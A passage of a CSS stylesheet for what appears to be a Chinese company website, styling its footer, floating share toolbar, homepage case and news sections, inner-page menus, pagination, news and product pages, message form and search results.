.footer .contacte .contact_info p.teo {
	font-size: 14px;
	color: #ddd;
	font-family: "Arial";
	line-height: 32px;
}
.footer .contacte .contact_info p.tel {
	font-size: 12px;
	color: #999999;
	line-height: 22px;
}
/*copyright*/
.copyright {
	height: 40px;
	line-height: 40px;
	color: #999999;
	font-size: 14px;
	background: #222;
	text-align: center;
}
.copyright a {
	color: #999999;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.copyright a:hover {
	color: #fff;
}
/********.toolbar1*********/
/*右侧悬浮框*/
/*rightFix*/
.rightFix {
	width: 48px;
	position: fixed;
	right: 0;
	bottom: 12%;
	z-index: 99;
}
.rightFix .ico {
	width: 48px;
	height: 48px;
	position: relative;
	display: block;
	margin: 0px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	margin-top: 1px;
	padding: 0px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	background: #333333 url(../images/fix-ico_1.png) no-repeat center 0;
}
.rightFix .ico img {
	width: 85px;
	height: 85px;
	position: absolute;
	left: -78px;
	top: 0;
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out .2s;
}
.rightFix .share_sqq img {
	top: 0;
}
.rightFix .ico span {
	width: 160px;
	text-align: center;
	height: 48px;
	line-height: 48px;
	position: absolute;
	left: -78px;
	top: 0;
	background: #333333;
	color: #fff;
	display: block;
	font-weight: bold;
	font-size: 18px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out 0.2s;
}
.rightFix .ico:hover img {
	opacity: 100;
	filter: alpha(opacity=100);
	left: -98px;
}
.rightFix .ico:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.rightFix .box {
	position: absolute;
	left: 0;
	bottom: 101px;
}
.rightFix .fix_top {
	margin-top: 4px;
	background-position: 10px -38px;
	background-color: #333333;
}
.rightFix .share_tit {
	background-position: 10px 8px;
	background-color: #333333;
}
.rightFix .share_lt {
	background-position: 10px -136px;
}
.rightFix .share_lt:hover {
	background-position: -37px -136px;
}
.rightFix .share_taobao {
	background-position: 10px -232px;
}
.rightFix .share_taobao:hover {
	background-position: -37px -232px;
}
.rightFix .share_sqq {
	background-position: 10px -183px;
}
.rightFix .share_sqq:hover {
	background-position: -37px -183px;
}
.rightFix .share_lunt {
	background-position: 10px -282px;
}
.rightFix .share_lunt:hover {
	background-position: -37px -282px;
}
.rightFix .fix-tel {
	background-position: 10px -232px;
}
.rightFix .fix-tel:hover {
	background-position: -37px -232px;
}
.rightFix .ico:hover span {
	opacity: 1;
	filter: alpha(opacity=100);
	left: -168px;
}
/*******index css*******/
.index .in_title .entit {
	font: bold 45px "AvantGarde Bk BT";
	color: #333;
	line-height: 34px;
}
.index .in_title .cntit {
	margin-top: 20px;
	font-size: 24px;
	line-height: 24px;
	color: #0754a3;
}
/*工程案例*/
.floor_2 .in_title {
	padding-top: 40px;
	height: 50px;
	text-align: center;
}
.floor_2 .in_title h3 {
	display: inline-block;
	font-size: 30px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title h3 i {
	background: url(../images/lian_03_1.png) center center;
	display: inline-block;
	width: 375px;
	height: 5px;
	position: absolute;
	left: 284px;
	top: 14px;
}
.floor_2 .in_title h3 i:first-child {
	left: -540px;
	top: 14px;
}
.floor_2 .in_title .cntit {
	display: inline-block;
	font-size: 24px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit h1 {
	display: inline-block;
	font-size: 24px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit h3 {
	display: inline-block;
	font-size: 22px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit i {
	background: url(../images/lian_03_1.png) center center;
	display: inline-block;
	width: 375px;
	height: 5px;
	position: absolute;
	left: 284px;
	top: 14px;
}
.floor_2 .in_title .cntit i:first-child {
	left: -540px;
	top: 14px;
}
.floor_2 .in_title p {
	font-size: 14px;
	color: #555;
	font-family: "Arial";
	text-transform: uppercase;
	padding-top: 4px;
}
.floor_2 .in_title .entit h1{
	font-size: 20px;
	color: #999999;
	font-family: "Arial";
	text-transform: uppercase;
	padding-top: 4px;
}
.floor_2 .case_main ul {
	display: inline-block;
	margin-top: 32px;
}
.floor_2 .case_main li {
    background: url(../images/a2_03_1.jpg) no-repeat;
    width: 33%;
    height: 218px;
    overflow: hidden;
    float: left;
    margin-right: 5px;
}
.floor_2 .case_main li a {
	width: 100%;
	height: 218px;
	display: block;
}
.floor_2 .case_main li p {
    padding-top: 40px;
    font-size: 16px;
    color: #fff;
    line-height: 20px;
    padding-left: 20px;
    float: left;
    transition: all ease 600ms;
    width: 42%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: 178px;
}
.floor_2 .case_main li p span {
	display: block;
	padding-top: 8px;
	font-size: 14px;
	color: #666666;
	line-height: 14px;
	font-family: "Arial";
}
.floor_2 .case_main li p i {
	display: block;
	width: 40px;
	height: 40px;
	margin-top: 36px;
	background-position: 0px -196px;
	transition: all ease 600ms;
}
.floor_2 .case_main li em {
	display: block;
	float: right;
	width: 181px;
	height: 151px;
	margin-right: 17px;
	margin-top: 32px;
}
.floor_2 .case_main li em img {
	width: 100%;
	height: 151px;
}
.floor_2 .case_main li:nth-child(2) {
	background: url(../images/a2_05_1.jpg) no-repeat;
	width: 398px;
	height: 218px;
	margin: 0 1px;
}
.floor_2 .case_main li:first-child+li {
    background: url(../images/a2_05_1.jpg) no-repeat;
    width: 33%;
    height: 218px;
    margin: 0 1px;
    margin-right: 5px;
}
.floor_2 .case_main li:nth-child(3) {
	background: url(../images/a2_07_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
}
.floor_2 .case_main li:first-child+li+li {
	background: url(../images/a2_07_1.jpg) no-repeat;
	width: 32%;
	height: 218px;
}
.floor_2 .case_main li:first-child+li+li:nth-child(1n) {
 margin-right: 0px;
}
.floor_2 .case_main li:nth-child(4) {
	background: url(../images/a2_12_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li {
	background: url(../images/a2_12_1.jpg) no-repeat;
	width: 33%;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:nth-child(5) {
	background: url(../images/a2_13_1.jpg) no-repeat;
	width: 398px;
	height: 218px;
	margin: 0 1px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li+li {
	background: url(../images/a2_13_1.jpg) no-repeat;
	    width: 33%;
	height: 218px;
	margin-right: 5px;
	margin-top: 1px;
}
.floor_2 .case_main li:nth-child(6) {
	background: url(../images/a2_14_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li+li+li {
	background: url(../images/a2_14_1.jpg) no-repeat;
	width: 32%;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:hover p {
	padding-top: 30px;
}
.floor_2 .case_main li:hover p i {
	transform: translate3d(0, 60px, 0);
	-moz-transform: translate3d(0, 60px, 0);
	-webkit-transform: translate3d(0, 60px, 0);
}
/*新闻动态*/
.floor_3_main {
	background-color: #eeeeee;
	margin-top: 90px;
}
.floor_3 {
	padding-bottom: 120px;
	padding-top: 80px;
}
.floor_3 .part1 {
	width: 800px;
}
.floor_3 .proCase {
	position: relative;
	width: 800px;
	height: 520px;
}
.floor_3 .proCase li {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 0px;
	overflow: hidden;
	transition: all ease 600ms;
}
.floor_3 .proCase li .txt {
	position: absolute;
	left: 48px;
	top: 48px;
	transition: all ease 600ms;
}
.floor_3 .proCase li .txt h3 {
	font-size: 26px;
	color: #ffffff;
	font-weight: normal;
	line-height: 26px;
}
.floor_3 .proCase li .txt p {
	font-size: 14px;
	color: #ffffff;
	font-weight: normal;
	line-height: 14px;
	padding-top: 14px;
	text-transform: uppercase;
	font-family: "Arial";
}
.floor_3 .proCase li .txt span {
	background-position: 0px -243px;
	width: 19px;
	height: 19px;
	margin-top: 24px;
	position: absolute;
	left: -70px;
	top: 50px;
	transition: all ease 600ms;
}
.floor_3 .proCase li:nth-child(2) {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 275px;
	top: 0px;
}
.floor_3 .proCase li:first-child+li {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 275px;
	top: 0px;
}
.floor_3 .proCase li:nth-child(3) {
	width: 520px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 275px;
}
.floor_3 .proCase li:first-child+li+li {
	width: 520px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 275px;
}
.floor_3 .proCase li:nth-child(4) {
	width: 250px;
	height: 520px;
	position: absolute;
	right: 0px;
	top: 0px;
}
.floor_3 .proCase li:first-child+li+li+li {
	width: 250px;
	height: 520px;
	position: absolute;
	left: 550px;
	top: 0px;
}
.floor_3 .proCase li .img {
	width: 245px;
	height: 245px;
	background: url(../images/bg1_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(2) .img {
	width: 245px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg2_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li .img {
	width: 245px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg2_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(3) .img {
	width: 520px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg3_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li+li .img {
	width: 520px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg3_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(4) .img {
	width: 250px;
	height: 520px;
	background-size: 100%;
	background: url(../images/bg4_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li+li+li .img {
	width: 250px;
	height: 520px;
	background-size: 100%;
	background: url(../images/bg4_1.jpg) no-repeat;
}
.floor_3 .proCase li:hover {
	-moz-box-shadow: 1px 1px 5px 3px #c8c8c8;
	-webkit-box-shadow: 1px 1px 5px 3px #c8c8c8;
	box-shadow: 1px 1px 5px 3px #c8c8c8;
	z-index: 34;
}
.floor_3 .proCase li:hover .txt {
	top: 38px;
}
.floor_3 .proCase li:hover .txt span {
	display: inline-block;
	left: 0;
}
.floor_3 .part2 {
	width: 350px;
}
.floor_3 .part2 .in_title {
	width: 350px;
	height: 60px;
}
.floor_3 .part2 .in_title h3 {
	font-size: 30px;
	color: #333333;
	float: left;
	font-weight: normal;
	line-height: 30px;
}
.floor_3 .part2 .in_title h3 span {
	font-size: 20px;
	color: #999999;
	text-transform: uppercase;
	font-family: "Arial";
	line-height: 20px;
	padding-top: 12px;
	display: block;
}
.floor_3 .part2 .in_title p {
	float: right;
	width: 200px;
	height: 5px;
	background: url(../images/lian_03_1.png);
	margin-top: 12px;
}
.floor_3 .part2 .textlist {
	clear: left;
	display: block;
}
.floor_3 .part2 .textlist ul {
	display: inline-block;
}
.floor_3 .part2 .textlist ul li {
	display: inline-block;
	padding: 27px 0;
	border-bottom: #cccccc solid 1px;
	transition: all ease 600ms;
}
.floor_3 .part2 .textlist ul li h3 em {
	display: block;
	font-size: 21px;
	color: #333333;
	line-height: 20px;
}
.floor_3 .part2 .textlist ul li h3 span {
	display: block;
	font-size: 16px;
	color: #333333;
	line-height: 16px;
	padding-top: 6px;
}
.floor_3 .part2 .textlist ul li p {
	display: block;
	font-size: 14px;
	color: #666666;
	line-height: 20px;
	padding-top: 16px;
	display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
overflow: hidden;
}
.floor_3 .part2 .textlist ul li:hover h3 em {
	color: #000;
}
.floor_3 .part2 .textlist ul li:hover {
	margin-left: -4px;
}
/*内页样式*/
/***********category css*************/
.nyIcon {
	background: url(../images/nyicon_1.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
/*wrapper*/
.wrapper {
	padding: 0 0 36px;
	min-height: 220px;
	background: #f5f5f5;
	width: 100%;
	    overflow: hidden;
}
.wrapper .noinfor {
	padding: 0 0 20px;
	text-align: left;
	color: red;
	text-align: center;
}
/*nybanner*/
.nybanner {
	width: 100%;
	height: 250px;
	line-height: 42px;
	position: relative;
	overflow: hidden;
	background-position: center top;
	background-repeat: no-repeat;
	color: #fff;
	background-image: url(../images/nybanner_1.jpg);
}
.nybanner h3 {
	font-size: 34px;
	padding: 70px 0 6px;
}
.nybanner .en {
	font-size: 30px;
	font-family: arial;
	font-weight: bold;
}
.nybanner .line {
	width: 50px;
	height: 2px;
	display: block;
	background: #fff;
	margin-top: 10px;
}
/*menu*/
.menu {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background: #fff;
	border-bottom: 1px solid #ddd;
}
.menu .list {
	width: 1199px;
	margin: 0 auto;
	border-left: 1px solid #ddd;
}
.menu li {
	width: 198px;
	height: 60px;
	float: left;
	border-right: 1px solid #dddddd;
	position: relative;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.menu li .nav1 {
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	display: block;
	text-align: center;
}
.menu li .nav1 s {
	border-style: solid dashed dashed dashed;
	border-color: rgba(255, 255, 255, 0) transparent transparent transparent;
	border-width: 10px;
	width: 0;
	height: 0;
	overflow: hidden;
	position: absolute;
	left: 50%;
	margin-left: -10px;
	bottom: -20px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.menu li:hover, .menu li.hover {
	border-right-color: #151515;
}
.menu li:hover .nav1, .menu li.hover .nav1 {
	background: #151515;
	color: #fff;
}
.menu li:hover .nav1 s, .menu li.hover .nav1 s {
	border-color: #151515 transparent transparent transparent;
}
.menu li .subMenu {
	position: absolute;
	left: 0px;
	top: 50px;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	z-index: 199;
	opacity: 0;
	visibility: hidden;
	height: auto;
	overflow: hidden;
	width: 100%;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
	text-align: center;/* border-top: 2px solid #008fd7; */
	padding-top: 20px;
}
.menu li:hover .subMenu {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.menu li .subMenu a {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 50px;
	background: #fff;
	border-bottom: 1px solid rgba(170,170,170,.2);
}
.menu li .subMenu a:hover {
	background: #151515;
	color: #fff;
}
/*sitepath*/
.sitepath {
	height: 80px;
	line-height: 80px;
	text-align: right;
}
.sitepath s {
	width: 20px;
	height: 18px;
	background-position: 0 0;
	margin-right: 4px;
}
/* reLink */
.reLink {
	height: 48px;
	line-height: 48px;
	padding: 0 15px;
	border: 1px solid #dddddd;
}
.reLink .nextLink, .reLink .prevLink {
	width: 50%;
	color: #666;
}
.reLink .nextLink {
	text-align: right;
}
.reLink a {
	 display: inline-block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.reLink a:hover {
	color: #0754a3;
}
/* pager */
.pager {
	padding: 30px 0 15px;
	text-align: center;
}
.pager:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.pager {
*zoom: 1;
}
.pager p {
	height: 26px;
	line-height: 26px;
	float: left;
	display: none;
}
.pager ul {
	overflow: hidden;
	margin: 0 auto;
	text-align: center;
}
.pager ul li {
	padding: 0 !important;
	height: auto !important;
	border: none !important;
	display: inline-block;
*display: inline;
	zoom: 1;
}
.pager ul a {
	margin: 0 5px;
	padding: 0 13px;
	height: 34px;
	line-height: 34px;
	text-decoration: none;
	float: left;
	background: #fff;
}
.pager ul a.current {
	background-color: #151515;
	color: #fff;
}
.pager ul a.current:hover {
	background-color: #151515;
	color: #fff;
}
.pager ul a:hover {
	background: #151515;
	color: #fff;
}
/*n-gridlist*/
.n-gridlist {
	width: 105%;
}
.n-gridlist .item {
	width: 30%;
	float: left;
	margin: 0 30px 30px 0;
	background: #fff;
	position: relative;
	overflow: hidden;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item a {
	width: 100%;
	display: block;
	cursor: pointer;
}
.n-gridlist .item img {
    width: 100%;
    height: auto;
    display: block;
}
.n-gridlist .item h3 {
	width: 100%;
	height: 64px;
	line-height: 64px;
	text-align: center;
	font-size: 16px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item .bg {
	position: absolute;
	width: 100%;
	padding-top: 122px;
	height: 100%;
	left: -400px;
	top: 0;
	z-index: 10;
	background: url(../images/red80_1.png) repeat 0 0;
	text-align: center;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item .bg s {
	width: 50px;
	height: 50px;
	display: block;
	border-radius: 100%;
	margin: 0 auto;
	background-color: #fff;
	background-position: -22px 18px;
}
.n-gridlist .item:hover {
	background: #333333;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}
.n-gridlist .item:hover h3 {
	color: #fff;
}
.n-gridlist .item:hover .bg {
	left: 0;
}
/*n-tit*/
.n-tit {
	margin-bottom: 30px;
}
.n-tit h3 {
	line-height: 35px;
	font-size: 22px;
}
.n-tit s {
	width: 4px;
	height: 22px;
	margin-right: 15px;
	background: #151515;
	display: inline-block;
	vertical-align: middle;
}
.n-tit .more {
    font-size: 14px;
    width: 120px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    border: 1px solid #ddd;
    transition: all ease 600ms;
}
.n-tit .more:hover {
	width: 150px;
	transition: all ease 600ms;
}
/*relateNews*/
.relateNews {
	padding: 20px;
    width: 95%;
    overflow: hidden;
    background: #fff;
    margin-top: 20px;
}
.relateNews .list {
	width: 100%;
}
.relateNews .list li {
	width: 23%;
    float: left;
    margin-right: 22px;
    margin-bottom: 20px;
}
.relateNews .list li:nth-child(4n){
	margin-right: 0px;
}
.relateNews .list li a {
    display: block;
    width: 100%;
}
.relateNews .list li p{
    font-size: 14px;
    text-align: center;
    background: #dedede;
    margin-top: 5px;
    color: #444;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0 5px;
}
.relateNews .list li p:hover{
	background: #000;
	    color: #fff;
	
}
.relateNews .list li img {
    width: 99%;
    display: block;
    margin-right: 20px;
    border: 1px solid #dedede;
}
.relateNews .list li h3 {
	line-height: 26px;
	font-size: 16px;
	float: left;
}
.relateNews .list li .time {
	color: #999999;
	font-family: arial;
	font-size: 16px;
	line-height: 26px;
	float: right;
}

.relateNews .list li:hover img {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
/*aboutPage*/
.aboutPage {
    padding: 20px;
    width: 95% !important;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.aboutPage .contact_tit {
	text-align: center;
	position: relative;
	padding-bottom: 30px;
	margin-top: 30px;
*margin-top:60px;
}
.aboutPage .contact_tit .tit {
	font-size: 45px;
	line-height: 66px;
	font-weight: 100;
	position: relative;
	display: inline;
	z-index: 12;
}
.aboutPage .contact_tit .tit i {
	background: #bababa;
	width: 90px;
	height: 1px;
	display: block;
	position: absolute;
	right: -120px;
	top: 30px;
	display: block;
}
.aboutPage .contact_tit .tit i:first-child {
	left: -120px;
	right: auto;
}
.aboutPage .contact_tit .entit {
	font-size: 82px;
	line-height: 66px;
	color: #eee;
	text-transform: uppercase;
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	top: 0px;
	z-index: 10;
	font-family: Arial;
}
.aboutPage .txtcon {
}
.aboutPage .txtcon h1{
    font-size: 24px;
    margin: 10px 0;
    color: red;
}
.aboutPage .txtcon img {
	max-width: 100%;
}
.aboutPage .mapArea {
	width: 100%;
	height: 400px;
	margin-top: 20px;
}
.aboutPage .mapArea #allmap {
	width: 100%;
	height: 400px;
}
/*newsPage*/
.newsPage .item {
	width: 100%;
	height: 168px;
	margin-bottom: 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	background: #fff;
}
.newsPage .item a {
	width: 100%;
	height: 100%;
	display: block;
	cursor: pointer;
}
.newsPage .item img {
	width: 20%;
    display: block;
    margin-right: 30px;
    padding: 10px;
	height: 80%;
}
.newsPage .item h3 {
	font-size: 20px;
	padding: 35px 0 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.newsPage .item p {
	font-size: 16px;
	padding: 20px 0 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.newsPage .item .txt {
	color: #666;
    line-height: 24px;
    padding-right: 20px;
    overflow: hidden;
}
.newsPage .item .time {
    font-family: "微软雅黑";
    font-size: 14px;
    color: #666;
    padding-right: 10px;
	padding-top: 10px;
}
.newsPage .item .time .day {
	font-size: 14px;
	line-height: 45px;
	display: block;
}
.newsPage .item:hover {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}
.newsPage .item:hover h3 {
	font-weight: bold;
	color: #151515;
	text-indent: 5px;
}
.newsPage .item:hover .time .day span {
	background: #6d6d6d;
}
.newsPage .item:hover .time .day strong {
	background: #ff0000;
	color: #fff;
}
.newsPage .item:hover img {
	filter: brightness(105%);
	-webkit-filter: brightness(105%);
}
/*showNews*/
.showNews {
    padding: 20px;
    width: 95% !important;
    background: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
    display: inline-block;
}

.showNews img {
	max-width: 100%;
}
.showNews .title {
	color: #333333;
	line-height: 32px;
	text-align: center;
	font-weight: bold;
	font-size: 24px;
}
.showNews .mark {
	width: 100%;
	height: 40px;
	line-height: 40px;
	margin: 15px 0 20px;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	text-align: center;
}
.showNews .mark span {
	margin: 0 10px;
	font-size: 12px;
	color: #666666;
}
.showNews .shareNew {
	padding-bottom: 25px;
}
.showNews .showContxt {
    padding: 0 0 30px;
    line-height: 30px;
    overflow: hidden;
}
.showNews .showContxt h3{
    margin: 15px 0;
    font-size: 20px;
    border-left: 5px solid red;
    padding-left: 10px;
}
.case_nr{
    width: 60%;
    float: right;
}
.case_pic{
	float: left;
    width: 35%;
    border: 1px solid #dedede;
}
.case_pic img{
    width: 97%;
}
.ce-rig {
	display: inline-block;
    width: 25%;
    float: right;
}
.ce-rig-chir {
    background-color: #ffffff;
	padding: 20px;

}
.ce-rig dt {
    width: 100%;
    height: 33px;
    font-size: 22px;
    border-bottom: 1px solid #c1c0c0;
    margin-bottom: 10px;
    border-left: 5px solid;
    padding-left: 10px;
}
.ce-rig dd {
	width: 100%;
	font-size: 14px;
	line-height: 43px;
	overflow: hidden;
}
.ce-rig dd img{
	width: 99%;
    border: 1px solid #dedede;
}
.ce-rig dd p {
    background: #dedede;
    text-align: center;
    line-height: 30px;
    margin: 10px 0;
}
.ce-rig dd p:hover {
	background-color: #000;
	color: #fff;
}
.showProduct {
	padding: 40px 40px;
	width: 1120px;
	margin: 0 auto;
	background: #fff;
}
.showProduct .pro-tit {
	margin-bottom: 40px;
}
.showProduct .pro-tit s {
	width: 4px;
	height: 50px;
	display: block;
	background: #da0a1b;
	float: left;
	margin-right: 10px;
}
.showProduct .pro-tit h3 {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 10px;
}
.showProduct .pro-tit .mark {
	line-height: 20px;
	color: #999;
}
.showProduct .pro-tit .mark span {
	margin-right: 6px;
}
.showProduct img {
	max-width: 100%;
}
.showProduct .shareNew {
	padding-bottom: 25px;
}
.showProduct .showContxt {
	padding: 0 0 30px;
	line-height: 30px;
}
.showProduct .infoImg {
	margin-bottom: 40px;
}
.showProduct .infoImg .imgf {
	width: 500px;
	height: 375px;
	display: block;
	float: left;
	margin-right: 40px;
}
.showProduct .infoImg .txt {
	line-height: 32px;
	height: 320px;
	overflow: hidden;
}
.showProduct .infoImg .btn {
	margin-top: 15px;
}
.showProduct .infoImg .btn a {
	width: 120px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	display: inline-block;
	margin-right: 10px;
	text-align: center;
	background: url(../images/detail-btnbg.png) no-repeat -140px center;
}
.showProduct .infoImg .btn a:hover {
	background-position: left center;
	color: #da0a1b;
}
/*msgPage*/
.msgPage {
	padding: 40px 0px 55px;
	width: 1120px;
	margin: 0 auto;
	margin-top: 50px;
	background: #fff;
	border: 1px solid #ddd;
}
.msgPage .online_title {
	margin-bottom: 30px;
}
.msgPage .online_title .tit {
	font-size: 30px;
	color: #737373;
	text-align: center;
}
.msgPage .online_title .entit {
	font-size: 14px;
	color: #737373;
	font-family: Arial;
	text-transform: uppercase;
	text-align: center;
}
.formData {
	width: 1000px;
	margin: auto;
}
.formData .item {
	height: 40px;
	line-height: 40px;
	width: 462px;
	float: left;
	position: relative;
	margin-bottom: 25px;
}
.formData .item label {
	width: 85px;
	float: left;
	color: #666;
	padding-right: 5px;
	text-align: right;
}
.formData .item .red {
	color: red;
	font-size: 12px;
	position: absolute;
	right: -10px;
	top: 2px;
}
.formData .liuyan .red {
	right: -2px;
	top: 0px;
}
.formData .yzm .red {
	right: 107px;
	top: 2px;
}
.formData .item input {
	width: 360px;
	height: 40px;
	line-height: 40px;
	float: left;
	padding-left: 10px;
	border: 0px;
	font-size: 14px;
	background: #f5f5f5;
	border-radius: 5px;
}
.formData .item .msg-box {
	position: absolute;
	left: 90px;
}
.formData .item.mr30 {
	margin-right: 68px;
}
.formData .item.yzm {
	width: 380px;
}
.formData .item.yzm input {
	width: 160px;
}
.formData .item.yzm img {
	margin-left: 20px;
}
.formData .item.youxiang {
	margin-right: 70px;
}
.formData .item.liuyan {
	width: 100%;
	height: 96px;
}
.formData .item.liuyan textarea {
	width: 880px;
	float: left;
	height: 76px;
	border: 0px;
	background: #f5f5f5;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 10px;
	overflow: hidden;
	color: #666;
	resize: none;
	font-family: "microsoft yahei";
}
.formData .itemsub {
	width: 400px;
	height: 40px;
	line-height: 40px;
	position: relative;
}
.formData .itemsub label {
	width: 85px;
	float: left;
	color: #333;
	padding-right: 5px;
	text-align: right;
}
.formData .itemsub .msg-box {
	position: absolute;
	left: 90px;
}
.formData .itemsub input[type=text] {
	width: 147px;
	height: 40px;
	line-height: 40px;
	float: left;
	border-radius: 6px;
	font-size: 14px;
	background: #f5f5f5;
	color: #333;
	text-indent: 10px;
}
.formData .itemsub img {
	height: 32px;
	float: left;
	margin-top: 5px;
	margin-left: 10px;
}
.formData .btn {
	width: 100px;
	height: 40px;
	line-height: 40px;
	cursor: pointer;
	color: #fff;
	margin-left: 8px;
	background: #222222;
}
.formData .btn[type=reset] {
	background: #aaa;
	margin-right: 9px;
}
/*searchPage*/
.searchPage {
	overflow: hidden;
}
.searchPage ul {
	width: 105%;
}
.searchPage .item {
	width: 280px;
	height: 222px;
	float: left;
	margin: 0 25px 30px 0;
	background: #fff;
	position: relative;
	overflow: hidden;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.searchPage .item a {
	width: 100%;
	display: block;
}
.searchPage .item img {
	width: 280px;
	height: auto;
	display: block;
}
.searchPage .item h3 {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 64px;
	line-height: 64px;
	text-align: center;
	font-size: 16px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	background: #fff;
}
.searchPage .item .bg {
	position: absolute;
	width: 280px;
	padding-top: 86px;
	height: 72px;
	left: -280px;
	top: 0;
	z-index: 10;
	background: url(../images/red80_1.png) repeat 0 0;
	text-align: center;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.searchPage .item .bg s {
	width: 50px;
	height: 50px;
	display: block;
	border-radius: 100%;
	margin: 0 auto;
	background-color: #fff;
	background-position: -22px 18px;
}
.searchPage .item:hover {
	background: #fff;
}
.searchPage .item:hover h3 {
	color: #fff;
	background: #0754a3;
}
.searchPage .item:hover .bg {
	left: 0;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
